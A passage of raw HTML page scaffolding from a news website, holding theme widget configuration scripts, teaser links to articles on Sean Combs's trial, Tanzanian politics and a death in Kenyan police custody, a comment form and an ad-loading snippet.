ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_7b6","tdc_css_class":"tdi_93_7b6","tdc_css_class_style":"tdi_93_7b6_rand_style"}';
block_tdi_93_7b6.td_column_number = "2";
block_tdi_93_7b6.block_type = "tdb_single_related";
block_tdi_93_7b6.post_count = "3";
block_tdi_93_7b6.found_posts = "2055";
block_tdi_93_7b6.header_color = "";
block_tdi_93_7b6.ajax_pagination_infinite_stop = "";
block_tdi_93_7b6.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_7b6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_7b6 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_7b6" data-td_block_id="tdi_93_7b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_7b6" data-td_block_id="tdi_93_7b6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_6e4 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_6e4" >
<style>
/* custom css */
.tdi_94_6e4 .comment-link{
                    display: inline-block;
                }.tdi_94_6e4 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_6e4 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_96d  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_96d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_ec6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_ec6{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_88e td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_88e" >
<style>
/* custom css */
.tdi_98_88e .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_88e .entry-thumb{
					background-position: center 50%;
				}.tdi_98_88e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_88e .td-image-container,
				.ie11 .tdi_98_88e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_88e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_88e .td-module-meta-info,
				.ie11 .tdi_98_88e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_88e .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_88e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_88e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_88e .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_88e .td-post-category{
					display: none;
				}.tdi_98_88e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_88e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_88e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_88e .td-read-more{
					display: none;
				}.tdi_98_88e .td-post-author-name{
					display: none;
				}.tdi_98_88e .entry-review-stars{
					display: inline-block;
				}.tdi_98_88e .td-icon-star,
                .tdi_98_88e .td-icon-star-empty,
                .tdi_98_88e .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_88e .td-module-comments{
					display: none;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_88e .td-block-title a,
				.tdi_98_88e .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_88e .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_88e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_88e .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_88e .td-module-container:before{
					bottom: -15px;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_88e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_88e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_88e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_88e .td-module-container:before{
					bottom: -10px;
				}.tdi_98_88e .td-post-date,
				.tdi_98_88e .td-post-author-name span{
					display: none;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_88e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_88e .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_88e .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_88e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_88e .td-module-container:before{
					bottom: -15px;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_88e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_88e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_88e = new tdBlock();
block_tdi_98_88e.id = "tdi_98_88e";
block_tdi_98_88e.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_88e","tdc_css_class":"tdi_98_88e","tdc_css_class_style":"tdi_98_88e_rand_style"}';
block_tdi_98_88e.td_column_number = "1";
block_tdi_98_88e.block_type = "td_flex_block_1";
block_tdi_98_88e.post_count = "4";
block_tdi_98_88e.found_posts = "2056";
block_tdi_98_88e.header_color = "";
block_tdi_98_88e.ajax_pagination_infinite_stop = "";
block_tdi_98_88e.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_88e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_88e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
